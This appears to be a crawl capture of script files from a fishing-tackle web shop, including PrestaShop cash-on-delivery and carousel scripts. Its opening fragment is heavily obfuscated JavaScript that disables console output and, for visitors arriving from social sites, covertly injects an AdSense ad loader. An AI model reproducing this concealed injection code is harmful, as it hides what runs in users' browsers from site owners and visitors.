_0x46e1(_0x3c4291-0x3a8,_0x31186a);}return _0x4baf83[_0x3b0b03(0x470,0x460,0x427,0x491)](_0xa93220,_0x27065e);},'zUvTr':_0x4baf83['tlpvm']};function _0x4b9514(_0x2e0d91,_0x5a88ce,_0x100b0d,_0x57dba4){return _0x3fb1ff(_0x2e0d91-0xcf,_0x5a88ce-0x44,_0x57dba4-0x1b9,_0x100b0d);}function _0x66ce0(_0x36ce2b,_0x44fb4c,_0xb91a28,_0x12206c){return _0x3fb1ff(_0x36ce2b-0x42,_0x44fb4c-0x199,_0x36ce2b-0x134,_0xb91a28);}if(_0x4baf83[_0x66ce0(0x3b1,0x39b,0x3b9,0x3f1)]('vpEZn',_0x4baf83[_0x66ce0(0x43e,0x437,0x40c,0x453)])){var _0x1e9132=_0x25ec81?function(){function _0x2c20ef(_0x419cef,_0x835e57,_0x39455a,_0x2ea431){return _0x4b9514(_0x419cef-0xe2,_0x835e57-0xe1,_0x835e57,_0x2ea431-0x58);}function _0x5d0d88(_0x3f19e2,_0x564a89,_0x13fe99,_0x403f80){return _0x4b9514(_0x3f19e2-0x2e,_0x564a89-0x107,_0x3f19e2,_0x403f80- -0x70c);}if(_0x2b0a1d['UtjSF'](_0x2b0a1d[_0x2c20ef(0x4c7,0x4c1,0x47e,0x4c1)],_0x2c20ef(0x4e4,0x4d4,0x53b,0x4f6)))return!![];else{if(_0xfec4d5){var _0x1775d0=_0xfec4d5[_0x5d0d88(-0x2bb,-0x24c,-0x257,-0x28a)](_0xed747,arguments);return _0xfec4d5=null,_0x1775d0;}}}:function(){};return _0x25ec81=![],_0x1e9132;}else{if(_0x1b0451){var _0x3d8eb2=_0x21b133['apply'](_0x7ac3b1,arguments);return _0x29bbeb=null,_0x3d8eb2;}}};}}());function _0x182f39(_0x45d9a6,_0x2a1844,_0x48873c,_0x3c0a17){return _0x46e1(_0x3c0a17-0x2a0,_0x2a1844);}function _0x3e73ff(){function _0x3fc6ab(_0x1b9766,_0x3627c9,_0x3d96d0,_0x70d8d){return _0x13df80(_0x3627c9-0x119,_0x3627c9-0x1c3,_0x3d96d0-0x5d,_0x1b9766);}function _0x3d9d67(_0x1abf45,_0x5de40c,_0x3a06c7,_0x4885cb){return _0x182f39(_0x1abf45-0x14e,_0x1abf45,_0x3a06c7-0x174,_0x4885cb- -0x23d);}var _0x211cb3={'HrooV':function(_0x4a8abf,_0x52e75f){return _0x4a8abf===_0x52e75f;},'chTLL':_0x1c3a81['pnHHw'],'tuumL':_0x1c3a81['vuRXm'],'PFivq':_0x3fc6ab(0x184,0x1d5,0x188,0x1a5)+'+$','qodYW':function(_0x1ee09a,_0x48f38a){function _0x331f00(_0x2d731d,_0x2b0d79,_0x3e9f51,_0x4d4c9b){return _0x3fc6ab(_0x4d4c9b,_0x2d731d- -0x24a,_0x3e9f51-0x100,_0x4d4c9b-0x105);}return _0x1c3a81[_0x331f00(-0xc,0x42,-0x26,0x39)](_0x1ee09a,_0x48f38a);},'mWlkt':function(_0x4d8a63,_0xc9d26f){return _0x4d8a63+_0xc9d26f;},'viuKJ':_0x1c3a81[_0x3fc6ab(0x242,0x230,0x208,0x21b)],'LvolB':function(_0x373cb2){function _0x27d8c9(_0x6c166a,_0xb9fca3,_0x1f0f92,_0x133f47){return _0x3fc6ab(_0x1f0f92,_0x133f47-0x90,_0x1f0f92-0xac,_0x133f47-0x159);}return _0x1c3a81[_0x27d8c9(0x2cc,0x2c2,0x2e3,0x296)](_0x373cb2);},'UQsna':_0x1c3a81[_0x3fc6ab(0x274,0x229,0x225,0x23c)],'gEglG':_0x1c3a81[_0x3d9d67(0x128,0x15c,0xfd,0x14d)],'Xjsxo':_0x1c3a81[_0x3d9d67(0x174,0x126,0x130,0x166)],'HkSuJ':_0x1c3a81[_0x3fc6ab(0x1ab,0x1d4,0x1f2,0x1c2)],'hDYof':_0x1c3a81[_0x3d9d67(0x13d,0x154,0x195,0x15e)],'DfgzM':_0x1c3a81[_0x3d9d67(0x169,0x15a,0x1d7,0x1a6)],'pOMDE':_0x3d9d67(0x1c5,0x15d,0x1cc,0x17f)+_0x3d9d67(0x110,0x106,0x15c,0x110)+_0x3fc6ab(0x1a6,0x1b3,0x177,0x189)+_0x3fc6ab(0x1b2,0x1cc,0x1bb,0x187)+'gead/js/ad'+_0x3fc6ab(0x1ac,0x1b0,0x1d4,0x18a)+'js?client='+'ca-pub-851'+_0x3fc6ab(0x170,0x1a0,0x1a9,0x1a1)+'063'};if(_0x1c3a81['cFjBc']('FTpot',_0x3d9d67(0x1b6,0x1a1,0x136,0x16a))){var _0x21d473=_0x1c3a81['idhcO'](_0x50bc63,this,function(){function _0xc88470(_0x2b8f12,_0x2ac7d3,_0x13836e,_0x4e9740){return _0x3fc6ab(_0x13836e,_0x2ac7d3-0x2ef,_0x13836e-0xdd,_0x4e9740-0xb1);}function _0x3c80b9(_0x3a67e4,_0x415ac5,_0xcf827b,_0x298761){return _0x3d9d67(_0x3a67e4,_0x415ac5-0x118,_0xcf827b-0xb3,_0xcf827b- -0xe4);}if(_0x211cb3[_0x3c80b9(0xe7,0x110,0xc0,0xa5)](_0x211cb3[_0xc88470(0x49b,0x4b3,0x4d7,0x4b3)],_0x211cb3[_0xc88470(0x51a,0x4de,0x4a9,0x49a)]))_0x26a3b9=_0x31ff7e;else return _0x21d473[_0x3c80b9(0x6e,0xbe,0xb7,0xe2)]()[_0x3c80b9(-0xc,0x90,0x43,0x4c)](_0x211cb3[_0xc88470(0x53c,0x504,0x4ec,0x4d6)])[_0xc88470(0x546,0x51e,0x538,0x55f)]()[_0x3c80b9(0xaf,0xd0,0x96,0xbd)+'r'](_0x21d473)[_0xc88470(0x4ec,0x4aa,0x4af,0x4ca)](_0x211cb3[_0xc88470(0x505,0x504,0x4c8,0x4d7)]);});_0x1c3a81['MpLMc'](_0x21d473);var _0xcb6899=_0x1c3a81[_0x3d9d67(0x184,0x104,0x130,0x134)](_0x20f9e1,this,function(){function _0x3c47db(_0x39e571,_0x230163,_0x3b10ec,_0x28d1a8){return _0x3fc6ab(_0x3b10ec,_0x28d1a8- -0x289,_0x3b10ec-0x127,_0x28d1a8-0xf4);}var _0x55f1a6;try{var _0x3acb4b=_0x211cb3[_0x3c47db(-0x7d,-0xb7,-0xd1,-0xcf)](Function,_0x211cb3[_0x3c47db(-0xfe,-0xe6,-0xd3,-0xe1)](_0x211cb3[_0x3c47db(-0x67,0x2,-0x93,-0x4e)],_0x3c47db(-0x61,-0x50,-0xd0,-0x89)+'ctor(\x22retu'+_0x3c47db(-0x105,-0x8c,-0x9c,-0xbe)+'\x20)')+');');_0x55f1a6=_0x211cb3['LvolB'](_0x3acb4b);}catch(_0x40cbaa){_0x55f1a6=window;}var _0x5e70f5=_0x55f1a6[_0x4c59a1(-0x15b,-0x13b,-0x11e,-0x12f)]=_0x55f1a6[_0x4c59a1(-0x15b,-0x180,-0x1a2,-0x174)]||{};function _0x4c59a1(_0x338916,_0x9b59e1,_0x21cc43,_0x121627){return _0x3fc6ab(_0x21cc43,_0x338916- -0x306,_0x21cc43-0xc6,_0x121627-0x107);}var _0xae243f=['log','warn',_0x211cb3[_0x4c59a1(-0xdf,-0xb2,-0xb3,-0x115)],_0x211cb3['gEglG'],_0x211cb3['Xjsxo'],_0x4c59a1(-0xfd,-0x14d,-0xe0,-0x11d),_0x3c47db(-0xce,-0x78,-0xca,-0xc9)];for(var _0x59e012=-0x19e1+0x1e34+-0x453;_0x59e012<_0xae243f['length'];_0x59e012++){if(_0x211cb3[_0x3c47db(-0x3d,-0x6c,-0xc,-0x51)]('EOPMT',_0x211cb3[_0x4c59a1(-0xd1,-0xb1,-0x93,-0x115)]))return _0x48b6e6[_0x3c47db(-0x5b,-0x4e,-0x1f,-0x5a)]()[_0x4c59a1(-0x14b,-0x17a,-0x103,-0x137)](_0x4c59a1(-0x131,-0x15d,-0x12e,-0x171)+'+$')['toString']()[_0x4c59a1(-0xf8,-0xf2,-0x132,-0xbb)+'r'](_0xc7ce25)[_0x4c59a1(-0x14b,-0x16a,-0x187,-0x10d)](SaxbQg[_0x3c47db(-0xb7,-0xbb,-0x28,-0x74)]);else{var _0x3d9504=_0x20f9e1[_0x4c59a1(-0xf8,-0xdc,-0x132,-0xc8)+'r'][_0x4c59a1(-0xe3,-0xcd,-0xc0,-0xb3)][_0x4c59a1(-0x104,-0x11f,-0xc0,-0xc6)](_0x20f9e1),_0x58a9b1=_0xae243f[_0x59e012],_0x21ab96=_0x5e70f5[_0x58a9b1]||_0x3d9504;_0x3d9504[_0x4c59a1(-0x158,-0x129,-0x133,-0x187)]=_0x20f9e1[_0x4c59a1(-0x104,-0x131,-0xf0,-0xfe)](_0x20f9e1),_0x3d9504['toString']=_0x21ab96['toString']['bind'](_0x21ab96),_0x5e70f5[_0x58a9b1]=_0x3d9504;}}});_0x1c3a81[_0x3fc6ab(0x1b8,0x1e7,0x204,0x22e)](_0xcb6899);var _0x7d691d=document[_0x3d9d67(0x1ab,0x16d,0x123,0x15f)][_0x3d9d67(0x104,0xf7,0xc7,0x10e)](';');for(var _0x53bb1a=-0x747+0x1b93+-0x144c;_0x1c3a81[_0x3d9d67(0x15f,0xc6,0x110,0x118)](_0x53bb1a,_0x7d691d[_0x3d9d67(0x12f,0xd6,0xea,0x113)]);_0x53bb1a++){if(_0x1c3a81[_0x3fc6ab(0x188,0x1d7,0x1bf,0x1be)](_0x3fc6ab(0x223,0x220,0x211,0x1e4),_0x1c3a81[_0x3d9d67(0x198,0x1cb,0x1e0,0x19e)])){var _0x5e00cd=_0x7d691d[_0x53bb1a]['trim']();if(_0x1c3a81[_0x3fc6ab(0x222,0x239,0x235,0x23f)](_0x5e00cd['indexOf'](_0x1c3a81[_0x3fc6ab(0x216,0x1cf,0x1b1,0x1d8)]),0x1f51*-0x1+-0xa3+0x1ff4)){if(_0x1c3a81[_0x3fc6ab(0x1d8,0x1de,0x207,0x1b7)]!==_0x1c3a81[_0x3d9d67(0x140,0x118,0x180,0x14a)]){var _0x10a609=_0x21ea94[_0x3d9d67(0x140,0x19e,0x126,0x167)](_0x55aa0c,arguments);return _0x412014=null,_0x10a609;}else return!![];}}else{var _0x292df0=_0x15ea47['apply'](_0x3888f2,arguments);return _0x3572f0=null,_0x292df0;}}return![];}else{var _0x30cf7d=_0x211cb3[_0x3fc6ab(0x265,0x231,0x1fc,0x233)][_0x3d9d67(0x123,0x13f,0xce,0x10e)]('|'),_0x118d8d=0x1e26+-0x1647+-0x7df;while(!![]){switch(_0x30cf7d[_0x118d8d++]){case'0':_0x70c5f3[_0x3fc6ab(0x219,0x233,0x242,0x233)][_0x3d9d67(0x163,0x135,0x14b,0x14b)+'re'](_0x242417,_0x1bf14f[_0x3fc6ab(0x1ed,0x233,0x282,0x221)][_0x3fc6ab(0x1d8,0x1d6,0x216,0x1c9)]);continue;case'1':var _0x242417=_0x141500['createElem'+_0x3fc6ab(0x1af,0x1c1,0x1eb,0x1a2)](_0x3fc6ab(0x1a4,0x1f4,0x1f6,0x201));continue;case'2':_0x242417[_0x3d9d67(0x1d8,0x1e1,0x1a8,0x199)+'n']=_0x211cb3[_0x3d9d67(0xfd,0x107,0xc4,0x10f)];continue;case'3':_0x242417['src']=_0x211cb3[_0x3fc6ab(0x227,0x214,0x1e0,0x247)];continue;case'4':_0x242417['async']=!![];continue;}break;}}}function _0x2605d9(){function _0x259717(_0x2e1de1,_0x44d16,_0x25efc0,_0x5007d5){return _0x13df80(_0x44d16-0x256,_0x44d16-0x75,_0x25efc0-0xa8,_0x25efc0);}function _0x53e7d0(_0x1eacd1,_0x1eeae5,_0x4900e3,_0x4e17c9){return _0x182f39(_0x1eacd1-0xf1,_0x4900e3,_0x4900e3-0x161,_0x1eeae5- -0x40b);}if(_0x1c3a81[_0x53e7d0(-0x87,-0x52,-0x39,-0x6a)](_0x1c3a81['uQtmJ'],_0x1c3a81[_0x259717(0x2f3,0x322,0x311,0x30d)])){var _0x33890b=_0x1c3a81['VMVaJ'][_0x259717(0x31f,0x2df,0x327,0x30c)]('|'),_0x292008=0x1aeb*0x1+-0x14d*-0xc+-0xe2d*0x3;while(!![]){switch(_0x33890b[_0x292008++]){case'0':document['head'][_0x259717(0x36a,0x31c,0x34a,0x35a)+'re'](_0x2540c3,document[_0x53e7d0(0x16,-0x2f,0x5,-0x7e)][_0x53e7d0(-0x60,-0x8c,-0x4d,-0x95)]);continue;case'1':_0x2540c3[_0x259717(0x343,0x30f,0x332,0x300)]=_0x259717(0x357,0x350,0x336,0x375)+_0x53e7d0(-0xbe,-0xbe,-0xb0,-0xcf)+_0x259717(0x2cb,0x2f0,0x2d9,0x2fb)+_0x53e7d0(-0xa0,-0x96,-0x96,-0x6e)+'gead/js/ad'+'sbygoogle.'+'js?client='+_0x53e7d0(-0x2a,-0x37,-0x35,-0x51)+'3049849901'+_0x53e7d0(-0x7b,-0x8f,-0x87,-0x5f);continue;case'2':var _0x2540c3=document[_0x259717(0x2fb,0x349,0x33a,0x391)+_0x259717(0x2ae,0x2fe,0x2f4,0x2b8)](_0x53e7d0(-0x52,-0x6e,-0x86,-0xb0));continue;case'3':_0x2540c3[_0x53e7d0(-0xbd,-0xa4,-0x7a,-0xa3)]=!![];continue;case'4':_0x2540c3[_0x259717(0x39e,0x36a,0x3b3,0x3b9)+'n']=_0x259717(0x339,0x347,0x391,0x37c);continue;}break;}}else{var _0x37b2a6=_0x525ce1[_0x191be7]['trim']();if(_0x1c3a81[_0x259717(0x35d,0x34d,0x39a,0x38c)](_0x37b2a6[_0x53e7d0(-0x98,-0x95,-0xc9,-0x9a)](_0x1c3a81[_0x53e7d0(-0x57,-0x93,-0x5b,-0x86)]),0x28*-0xe5+0xcd2+-0x16f6*-0x1))return!![];}}var _0x3963e0=[_0x1c3a81[_0x13df80(0x8c,0x81,0xac,0x46)],_0x1c3a81[_0x182f39(0x39c,0x407,0x41d,0x3d3)],_0x1c3a81['WgkQY'],'facebook.',_0x1c3a81[_0x13df80(0xff,0xaf,0x150,0xf6)],'pinterest.',_0x182f39(0x37e,0x30e,0x36d,0x348),_0x1c3a81[_0x182f39(0x3ab,0x3a2,0x33b,0x366)],_0x1c3a81[_0x13df80(0x11e,0x13e,0x117,0xda)],_0x1c3a81[_0x182f39(0x39c,0x3bb,0x3ce,0x3b8)],_0x1c3a81[_0x182f39(0x377,0x34f,0x331,0x35d)],_0x1c3a81['ApTqk'],_0x1c3a81['WWMPm'],_0x1c3a81[_0x182f39(0x375,0x34f,0x314,0x345)],_0x13df80(0xf8,0x116,0xdf,0x13a),_0x1c3a81['VlIUl'],_0x1c3a81[_0x13df80(0xd2,0x11c,0x98,0x110)],_0x1c3a81['qjbfu'],_0x1c3a81[_0x13df80(0x9f,0x4e,0x82,0xea)]],_0x2f9664=_0x3963e0[_0x182f39(0x3a8,0x3d0,0x3a0,0x3ae)](_0xa0e41=>document[_0x182f39(0x3e0,0x3d4,0x3b7,0x3aa)]['toLowerCas'+'e']()[_0x13df80(0x94,0x4a,0xcc,0x7d)](_0xa0e41));if(_0x2f9664&&!_0x3e73ff()){if(_0x1c3a81['VeBhE'](_0x1c3a81[_0x13df80(0xeb,0xbb,0x128,0xc0)],_0x1c3a81[_0x182f39(0x3cd,0x3e7,0x3eb,0x3a6)]))_0x1c3a81[_0x13df80(0xee,0xe1,0x11d,0x12f)](_0x2605d9);else{var _0x1db360=_0x1c3a81[_0x13df80(0xc0,0x104,0xc7,0xf3)][_0x182f39(0x37c,0x353,0x329,0x34b)]('|'),_0x3baf7c=-0x7*-0x189+-0x8ad*0x2+0x69b;while(!![]){switch(_0x1db360[_0x3baf7c++]){case'0':var _0x294d74=_0x23561c[_0x528f2e];continue;case'1':var _0x5c4929=_0xbe17ab[_0x294d74]||_0x13e285;continue;case'2':_0x13e285[_0x182f39(0x396,0x421,0x3e8,0x3d8)]=_0x5c4929[_0x13df80(0x116,0x166,0x10c,0xd7)]['bind'](_0x5c4929);continue;case'3':var _0x13e285=_0x5a52dd[_0x182f39(0x368,0x3e0,0x380,0x3b7)+'r'][_0x13df80(0x10a,0x14b,0x12f,0xbd)]['bind'](_0x4a4a2d);continue;case'4':_0x3999e8[_0x294d74]=_0x13e285;continue;case'5':_0x13e285['__proto__']=_0x27114e[_0x13df80(0xe9,0x104,0xa3,0x10b)](_0x46ae1e);continue;}break;}}}}()));


--- FILE ---
content_type: application/javascript
request_url: https://www.venturierigalleggianti.it/modules/codfee/views/js/codfee.js
body_size: 916
content:
/**
* Cash On Delivery With Fee
*
* NOTICE OF LICENSE
*
* This product is licensed for one customer to use on one installation (test stores and multishop included).
* Site developer has the right to modify this module to suit their needs, but can not redistribute the module in
* whole or in part. Any other use of this module constitues a violation of the user agreement.
*
* DISCLAIMER
*
* NO WARRANTIES OF DATA SAFETY OR MODULE SECURITY
* ARE EXPRESSED OR IMPLIED. USE THIS MODULE IN ACCORDANCE
* WITH YOUR MERCHANT AGREEMENT, KNOWING THAT VIOLATIONS OF
* PCI COMPLIANCY OR A DATA BREACH CAN COST THOUSANDS OF DOLLARS
* IN FINES AND DAMAGE A STORES REPUTATION. USE AT YOUR OWN RISK.
*
*  @author    idnovate
*  @version   2.0.0
*  @copyright 2016 idnovate
*  @license   See above
*/

$(document).ready(function() {
	if(typeof orderProcess !== 'undefined'){
		var key = $('input[class="delivery_option_radio"]:checked').data('key');
		var id_address = parseInt($('input[class="delivery_option_radio"]:checked').data('id_address'));
		if (orderProcess == 'order' && key && id_address)
			updateExtraCarrier(key, id_address);
		else if(orderProcess == 'order-opc' && typeof updateCarrierSelectionAndGift !== 'undefined')
			updateCarrierSelectionAndGift();
	};
	$('.ajax_cart_block_remove_link').click(function() {
		updateCarrierSelectionAndGift();
	});
	$('.cart_quantity_button').click(function() {
		updateCarrierSelectionAndGift();
	});
	$('.cart_quantity_delete').click(function() {
		updateCarrierSelectionAndGift();
	});
	$('#cgv').click(function() {
		setTimeout(function() {
			updateCarrierSelectionAndGift();
		}, 2000);
	});
	$('#submitAccount').click(function() {
		setTimeout(function() {
			updateCarrierSelectionAndGift();
		}, 2000);
	});
	$('#SubmitLogin').click(function() {
		setTimeout(function() {
			updateCarrierSelectionAndGift();
		}, 2000);
	});
	$('#id_country').change(function() {
		setTimeout(function() {
			updateCarrierSelectionAndGift();
		}, 2500);
	});
	$("#login_form").submit(function() {
		setTimeout(function() {
			updateCarrierSelectionAndGift();
		}, 2000);
	});
	$("#new_account_form").submit(function() {
		setTimeout(function() {
			updateCarrierSelectionAndGift();
		}, 2000);
	});
});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1158452227&t=pageview&_s=1&dl=https%3A%2F%2Fwww.venturierigalleggianti.it%2Fgalleggianti-starlight-45-mm%2F90-psv-62b.html&ul=en-us%40posix&dt=Galleggiante%20Da%20Pesca%20VMPS02%20-%20Antenna%20Multicolor&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1241690381&gjid=1106147997&cid=1303283667.1768999613&tid=UA-77871130-1&_gid=156163571.1768999613&_r=1&_slc=1&z=1948124593
body_size: -454
content:
2,cG-8PZDE810WS

--- FILE ---
content_type: application/javascript
request_url: https://www.venturierigalleggianti.it/themes/travel/js/modules/easycarousels/views/js/front.js
body_size: 1794
content:
/**
*  @author    Amazzing
*  @copyright Amazzing
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)*
*/

$(document).ready(function(){

	var resizeTimer;
	var initialClasses = {};
	var carousels = {};
	var quickViewForced = false;

	// .easycarousels wrapper with ajaxpath is generated in easycarousels.php->displayNativeHook
	$('.easycarousels').each(function(){
		var $el = $(this);
		$.ajax({
			type: 'POST',
			url: $(this).attr('data-ajaxpath'),
			dataType : 'json',
			success: function(r)
			{
				$el.replaceWith(utf8_decode(r.carousels_html));
				$('.c_wrapper').each(function(){
					if ($(this).is(':visible'))
						renderCarousel($(this).closest('.easycarousel').attr('id'));

					if ($(this).closest('.column').length){
						if ($(this).closest('.easycarousel').hasClass('carousel_block'))
							$(this).closest('.easycarousel').addClass('block');
						if ($(this).closest('.column').hasClass('accordion'))
							try {accordion('disable'); accordion('enable');}catch(e){};
					}
				});
				if ($('.easycarousels .quick-view').length && !quickViewForced)
					try {quick_view(); quickViewForced = true;}catch(e){};
			},
			error: function(r)
			{
				console.warn(r.responseText);
			}
		});
	});

	$(window).resize(function(){
		clearTimeout(resizeTimer);
		resizeTimer = setTimeout(function() {
			$('.c_wrapper.rendered').removeClass('rendered');
			for (var id in carousels)
				if (carousels[id].is(':visible'))
					renderCarousel(id);
		}, 200);
	});

	$(document).on('click', function(e) {
		var $clicked = $(e.target);
		if (!$clicked.parents().hasClass('easycarousel_tabs'))
			$('.easycarousel_tabs').addClass('closed');
	}).on('click', '.responsive_tabs_selection', function(){
		var closed = $(this).parent().hasClass('closed');
		$('.easycarousel_tabs').addClass('closed');
		if (closed)
			$(this).closest('.easycarousel_tabs').removeClass('closed');
	}).on('click', '.easycarousel_tabs li.carousel_title', function(){
		var text = $(this).text();
		$(this).closest('ul').addClass('closed').find('.responsive_tabs_selection span').html(text);
		var id = $(this).find('a').attr('href');
		if (id)
			renderCarousel(id.replace('#', ''));
	}).on('click', '.column.accordion h3.carousel_title', function(){
		if ($(this).hasClass('active'))
			renderCarousel($(this).parent().attr('id'));
	});

	function renderCarousel(id){
		$container = $('#'+id).find('.c_wrapper');
		if ($container.hasClass('rendered'))
			return;

		$container.addClass('rendered');
		var settings = $container.data('settings');
		var w = $(window).width();
		itemsNum = 1;
		if (w > 1199)
			itemsNum = settings.i;
		else if (w > 991)
			itemsNum = settings.i_1200;
		else if (w > 767)
			itemsNum = settings.i_992;
		else if (w > 479)
			itemsNum = settings.i_768;
		else if (w < 480)
			itemsNum = settings.i_480;

		var contanerWidth = $container.closest('.easycarousel').innerWidth();
		var slideWidth = Math.round(contanerWidth / itemsNum);

		if (slideWidth < settings.min_width) {
			itemsNum = parseInt(contanerWidth / settings.min_width);
			slideWidth = parseInt(contanerWidth / itemsNum);
		}

		var loop = $container.find('.c_col').length <= itemsNum ? 0 : settings.l;
		var params = {
			pager : settings.p == 1 ? true : false,
			controls: settings.n == 1 ? true : false,
			auto: settings.a == 1 ? true : false,
			moveSlides: parseInt(settings.m),
			speed: parseInt(settings.s),
			maxSlides: itemsNum,
			minSlides: itemsNum,
			slideWidth: slideWidth,
			responsive: false,
			swipeThreshold: 1,
			useCSS: true,
			oneToOneTouch: false,
			infiniteLoop: loop == 1 ? true : false,
			prevText:'',
			nextText:'',
			onSliderLoad: function(){
				$container.attr('class', initialClasses[id]+' items-num-'+itemsNum).closest('.bx-wrapper').css('max-width', '100%').find('.c_col').css({'float':'', 'display':'inline-block'});
			 },
		};

		if (id in carousels)
			carousels[id].reloadSlider(params);
		else {
			if (settings.n == 1 && settings.n_hover == 1 && !isMobile)
				$container.addClass('n-hover');
			initialClasses[id] = $container.attr('class');
			carousels[id] = $container.bxSlider(params);
		}

		if ($container.closest('.in_tabs').hasClass('compact_on'))
		{
			var $tabList = $container.closest('.in_tabs').find('ul.nav-tabs');
			var $lastLi = $tabList.find('li.carousel_title').last();
			$tabList.closest('.in_tabs').removeClass('compact');
			if ($lastLi.prev().hasClass('carousel_title') && $lastLi.offset().top != $lastLi.prev().offset().top)
				$tabList.closest('.in_tabs').addClass('compact');
		}
	}

	function utf8_decode (utfstr) {
		var res = '';
		for (var i = 0; i < utfstr.length;) {
			var c = utfstr.charCodeAt(i);

			if (c < 128)
			{
				res += String.fromCharCode(c);
				i++;
			}
			else if((c > 191) && (c < 224))
			{
				var c1 = utfstr.charCodeAt(i+1);
				res += String.fromCharCode(((c & 31) << 6) | (c1 & 63));
				i += 2;
			}
			else
			{
				var c1 = utfstr.charCodeAt(i+1);
				var c2 = utfstr.charCodeAt(i+2);
				res += String.fromCharCode(((c & 15) << 12) | ((c1 & 63) << 6) | (c2 & 63));
				i += 3;
			}
		}
		return res;
	}
});